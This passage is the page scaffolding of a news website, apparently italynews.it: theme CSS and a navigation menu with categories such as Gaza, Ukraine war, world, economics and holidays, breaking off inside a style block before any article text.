<style>.tdi_62 .tdb-menu>li{margin-right:6px}.tdi_62 .tdb-menu>li:last-child{margin-right:0}.tdi_62 .tdb-menu-items-dropdown{margin-left:6px}.tdi_62 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_62 .tdb-menu>li>a,.tdi_62 .td-subcat-more{padding:0 10px;color:#ffffff}.tdi_62 .tdb-menu>li .tdb-menu-sep,.tdi_62 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_62 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_62 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_62 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_62 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_62 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_62 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_62 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_62 .tdb-menu>li>a,.tdi_62 .td-subcat-more,.tdi_62 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_62 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_62 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_62 .tdb-menu .tdb-normal-menu ul,.tdi_62 .td-pulldown-filter-list,.tdi_62 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_62 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:1019px) and (max-width:1140px){.tdi_62 .tdb-menu>li{margin-right:5px}.tdi_62 .tdb-menu>li:last-child{margin-right:0}.tdi_62 .tdb-menu-items-dropdown{margin-left:5px}.tdi_62 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}}@media (min-width:768px) and (max-width:1018px){.tdi_62 .tdb-menu>li{margin-right:4px}.tdi_62 .tdb-menu>li:last-child{margin-right:0}.tdi_62 .tdb-menu-items-dropdown{margin-left:4px}.tdi_62 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_62 .tdb-menu>li>a,.tdi_62 .td-subcat-more{padding:0 8px}}</style>
<style>.tdi_62 .tdb-menu>li.current-menu-item>a,.tdi_62 .tdb-menu>li.current-menu-ancestor>a,.tdi_62 .tdb-menu>li.current-category-ancestor>a,.tdi_62 .tdb-menu>li:hover>a,.tdi_62 .tdb-menu>li.tdb-hover>a,.tdi_62 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#aaaaaa}.tdi_62 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_62 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_62 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_62 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#aaaaaa}.tdi_62 .tdb-menu>li>a:after,.tdi_62 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}.tdi_62 .tdb-menu>li.current-menu-item>a:after,.tdi_62 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_62 .tdb-menu>li.current-category-ancestor>a:after,.tdi_62 .tdb-menu>li:hover>a:after,.tdi_62 .tdb-menu>li.tdb-hover>a:after,.tdi_62 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style></style><div id=tdi_62 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-definitivo-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99582"><a href="https://www.italynews.it/pagina/notizia-di-copertina"><div class="tdb-menu-item-text">COVER</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99581"><a href="https://www.italynews.it/pagina/attualita"><div class="tdb-menu-item-text">ITALIAN-NEWS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107872"><a href="https://www.italynews.it/pagina/notizie-estero/paesi-extra-eu/united-kingdom-regno-unito"><div class="tdb-menu-item-text">UK NEWS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-110263 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/war-hamas-israel"><div class="tdb-menu-item-text">GAZA</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-110355"><a href="https://www.italynews.it/galleria-fotografica/images-of-the-war-hamas-israel-daily-update"><div class="tdb-menu-item-text">GAZA PHOTOS</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-102174 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/notizie-estero/invasione-ucraina"><div class="tdb-menu-item-text">UKRAINE WAR</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-109067"><a href="https://www.italynews.it/pagina/notizie-estero/invasione-ucraina/guerra-russia-ucraina-galleria-fotografica-war-russian-ukraine-photo-map"><div class="tdb-menu-item-text">Russian Ukraine War &#8211; Photo &amp; daily Map</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99580 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/notizie-estero"><div class="tdb-menu-item-text">WORLD</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-119773"><a href="https://www.italynews.it/pagina/notizie-estero/white-house-updating"><div class="tdb-menu-item-text">WHITE HOUSE UPDATING</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-118979"><a href="https://www.italynews.it/pagina/onu"><div class="tdb-menu-item-text">ONU</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-118977"><a href="https://www.italynews.it/pagina/onu/human-rights"><div class="tdb-menu-item-text">HUMAN RIGHTS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-106377 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/u-s-a"><div class="tdb-menu-item-text">U.S.A.</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-106376"><a href="https://www.italynews.it/pagina/richmond"><div class="tdb-menu-item-text">RICHMOND</div></a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-106357 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/analysis-of-international-politics-riccardo-cacelli"><div class="tdb-menu-item-text">INTERNATIONAL SCENARIOS</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-106639"><a href="https://www.italynews.it/pagina/analysis-of-international-politics-riccardo-cacelli"><div class="tdb-menu-item-text">Riccardo Cacelli&#8217;s International economic and political analysis</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-102165"><a href="https://www.europa.italynews.it"><div class="tdb-menu-item-text">European Union</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109089"><a href="https://www.italynews.it/pagina/new-order-multipolar"><div class="tdb-menu-item-text">NEW ORDER MULTIPOLAR</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109068"><a href="https://www.italynews.it/pagina/notizie-estero/brics"><div class="tdb-menu-item-text">BRICS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99579 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/economia"><div class="tdb-menu-item-text">ECONOMICS</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-107207"><a href="https://www.italynews.it/pagina/economia/marketing"><div class="tdb-menu-item-text">Marketing</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-107208"><a href="https://www.italynews.it/pagina/economia/business-strategy"><div class="tdb-menu-item-text">Business Opportunities in Italy</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-109151"><a href="https://www.italynews.it/pagina/economia/mobilita-aerea-urbana-e-mobilita-aerea-avanzata-by-riccardo-cacelli"><div class="tdb-menu-item-text">Urban Air Moblity</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-102925 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/economia/crypto-currency"><div class="tdb-menu-item-text">Criptocurrency</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-102926"><a href="https://www.italynews.it/pagina/economia/crypto-currency/nft"><div class="tdb-menu-item-text">NFT</div></a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107632"><a href="https://www.italynews.it/investigation"><div class="tdb-menu-item-text">INVESTIGATIONS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99577"><a href="https://www.italynews.it/pagina/ambiente-cultura"><div class="tdb-menu-item-text">ENVIRONMENT &#038; CULTURE</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99583"><a href="https://www.italynews.it/pagina/scienza-e-salute"><div class="tdb-menu-item-text">SCIENCE &#038; HEALTH</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99584 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/sport"><div class="tdb-menu-item-text">SPORT</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-111298"><a href="https://www.italynews.it/pagina/sport/olimpiadi-e-paralimpiadi-invernali-di-milano-cortina-2026"><div class="tdb-menu-item-text">Olimpiadi e Paralimpiadi invernali di Milano Cortina 2026</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99578"><a href="https://www.italynews.it/pagina/blog"><div class="tdb-menu-item-text">BLOG</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-103199 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/attualita/vacanze-in-italia-mare-montagna-citta-isole"><div class="tdb-menu-item-text">HOLIDAY</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-103537"><a href="https://www.italynews.it/pagina/attualita/turismo/mare"><div class="tdb-menu-item-text">Sea</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-103201"><a href="https://www.italynews.it/pagina/attualita/vacanze-in-italia-mare-montagna-citta-isole/montagna"><div class="tdb-menu-item-text">Montain</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}.tdi_66{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_67 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_67{margin-bottom:-2px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_67 .tdb-head-search-btn i{font-size:20px;width:20px;height:20px;line-height:20px;color:#ffffff}.tdi_67 .tdb-head-search-btn svg{width:20px}.tdi_67 .tdb-search-icon-svg{width:20px;height:20px}.tdi_67{display:inline-block}.tdi_67 .tdb-search-txt{top:1px;margin-left:10px;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .tdb-drop-down-search{top:calc(100% + 16px);left:auto;right:0}.tdi_67 .tdb-head-search-btn:after{bottom:-16px;border-bottom-color:#ffffff}.tdi_67 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:450px}.tdi_67 .tdb-search-form{border-width:0px}body .tdi_67 .tdb-drop-down-search-inner,.tdi_67 .tdb-search-form,.tdi_67 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_67 .tdb-head-search-form-input,.tdi_67 .tdb-head-search-placeholder{padding:3px 12px}.tdi_67 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:#000000}.tdi_67 .tdb-head-search-form-btn i{font-size:7px}.tdi_67 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_67 .tdb-head-search-form-btn{padding:0 14px 2px 15px;background-color:#000000;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .tdb-aj-search-results{border-width:0px}.tdi_67 .result-msg{padding:8px 0 18px 0;text-align:center;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-style:normal!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .tdb-head-search-btn svg,.tdi_67 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_67 .tdb-head-search-btn:hover i{color:#aaaaaa}.tdi_67 .tdb-head-search-btn:hover svg,.tdi_67 .tdb-head-search-btn:hover svg *{fill:#aaaaaa}.tdi_67 .tdb-head-search-btn .tdb-search-txt{color:#ffffff}.tdi_67 .tdb-head-search-btn:hover .tdb-search-txt{color:#aaaaaa}.tdi_67 .tdb-drop-down-search-inner{box-shadow:0px 3px 16px 0px rgba(0,0,0,0.16)}.tdi_67 .tdb-head-search-form-input{color:#000000;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_67 .tdb-head-search-placeholder{color:rgba(0,0,0,0.16);font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.4}.tdi_67 .tdb-head-search-form-btn:hover{background-color:#000000}.tdi_67 .result-msg,.tdi_67 .result-msg a{color:#000000}.tdi_67 .result-msg a:hover{color:#444444}.tdi_67 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_67 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_67 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_67 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_67 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_67 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_67 .entry-thumb{background-position:center 50%}.tdi_67 .td-image-wrap{padding-bottom:70%}.tdi_67 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_67 .td-image-container,.ie11 .tdi_67 .td-image-container{flex:0 0 auto}.ie10 .tdi_67 .td-module-meta-info,.ie11 .tdi_67 .td-module-meta-info{flex:1}.tdi_67 .td-post-vid-time{display:block}.tdi_67 .td-module-meta-info{padding:7px 0 0 15px;border-color:#eaeaea}.tdi_67 .entry-title{margin:8px 0 12px;font-family:Oswald!important;font-size:16px!important;line-height:1.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_67 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_67 .td-read-more{display:none}.tdi_67 .td-author-date{display:none}.tdi_67 .td-post-author-name{display:none}.tdi_67 .td-post-date,.tdi_67 .td-post-author-name span{display:none}.tdi_67 .entry-review-stars{display:none}.tdi_67 .td-icon-star,.tdi_67 .td-icon-star-empty,.tdi_67 .td-icon-star-half{font-size:15px}.tdi_67 .td-module-comments{display:none}.tdi_67 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_67 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_67 .td-module-title a{color:#000000}body .tdi_67 .td_module_wrap:hover .td-module-title a,.tdi_67 .tdb-aj-cur-element .entry-title a{color:#444444!important}.tdi_67 .td-editor-date,.tdi_67 .td-editor-date .td-post-author-name,.tdi_67 .td-module-comments a{font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_67 .tdb-drop-down-search{top:calc(100% + 12px)}.tdi_67 .tdb-head-search-btn:after{bottom:-12px}.tdi_67 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_67 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_67 .td-module-container:before{bottom:-10px}.tdi_67 .entry-title{margin:0 0 10px}}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdb-drop-down-search{top:calc(100% + 14px)}.tdi_67 .tdb-head-search-btn:after{bottom:-14px}.tdi_67 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:340px}.tdi_67 .tdb-head-search-form-input{letter-spacing:0px!important}.tdi_67 .tdb-head-search-placeholder{letter-spacing:0px!important}.tdi_67 .tdb-head-search-form-btn{letter-spacing:0px!important}.tdi_67 .result-msg{letter-spacing:0px!important}.tdi_67 .td_module_wrap{padding-bottom:5px!important;margin-bottom:5px!important;padding-bottom:5px;margin-bottom:5px}.tdi_67 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_67 .td-module-container:before{bottom:-5px}.tdi_67 .entry-title{margin:0 0 10px;font-size:14px!important;letter-spacing:0px!important}.tdi_67 .td-module-title a{box-shadow:inset 0 